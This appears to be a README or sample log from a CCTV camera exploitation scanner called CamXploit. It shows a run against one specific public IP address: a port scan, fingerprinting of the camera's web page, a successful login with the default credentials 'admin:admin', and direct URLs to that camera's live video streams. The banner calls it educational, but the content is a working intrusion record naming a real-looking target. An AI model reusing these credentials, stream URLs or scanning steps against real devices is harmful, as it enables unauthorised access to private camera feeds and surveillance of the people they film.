 [💀] CamXploit - Camera Exploitation & Exposure Scanner
[🔍] Discover open CCTV cameras & security flaws
[⚠️] For educational & security research purposes only!
VERSION = 2.0.1
Made By = Spyboy
Twitter = https://spyboy.in/twitter
Discord = https://spyboy.in/Discord
Github = https://github.com/spyboy-productions/CamXploit
[🔍] Scanning comprehensive CCTV ports on IP: 86.47.88.163
[⚠️] This will scan 688 ports. This may take a while...
✅ Port 80 OPEN!
📊 Scanned 50/688 ports...
📊 Scanned 100/688 ports...
📊 Scanned 150/688 ports...
📊 Scanned 200/688 ports...
📊 Scanned 250/688 ports...
📊 Scanned 300/688 ports...
📊 Scanned 350/688 ports...
📊 Scanned 400/688 ports...
📊 Scanned 450/688 ports...
📊 Scanned 500/688 ports...
📊 Scanned 550/688 ports...
📊 Scanned 600/688 ports...
📊 Scanned 650/688 ports...
[📊] Scan completed: 687 ports checked, 1 ports open
[📷] Analyzing Ports for Camera Indicators:
🔍 Analyzing Port 80 (HTTP):
✅ Camera Content Type: text/html
✅ Camera Endpoint Found: http://86.47.88.163:80/ (HTTP 200)
ℹ️ Status Code: 200
[🔍] Checking for authentication pages:
✅ Found login page: http://86.47.88.163:80/ (HTTP 200)
📊 Found 1 authentication pages
[📡] Scanning for Camera Type & Firmware:
🔍 Checking http://86.47.88.163:80...
❓ Unknown Camera Type
➡️ Attempting Generic Fingerprint...
✅ Found at http://86.47.88.163:80/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta http-equiv="Expires" content="Tue, 12 May 1962 1:00:00 GMT">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-Control" content="no-cache">
<meta http-equiv="Content-type" CONTENT="text/html; charset=iso-8859-1">
<meta http-equiv="Content-language" CONTENT="en">
<META HTTP-EQUIV="Refresh" CONTENT="0; URL=/view/index.shtml">
<title>Index page</title>
<noscript>
❌ No common endpoints responded.
[🔑] Testing common credentials:
🔥 Success! admin:admin @ http://86.47.88.163:80/
[🎥] Checking for Live Streams:
✅ Potential Stream: http://86.47.88.163:80/axis-cgi/mjpg/video.cgi
Content-Type: multipart/x-mixed-replace; boundary=--myboundary
✅ Potential Stream: http://86.47.88.163:80/mjpg/video.mjpg
Content-Type: multipart/x-mixed-replace; boundary=--myboundary
✅ Potential Stream: http://86.47.88.163:80/mjpg/video.mjpg
Content-Type: multipart/x-mixed-replace; boundary=--myboundary
📊 Stream detection completed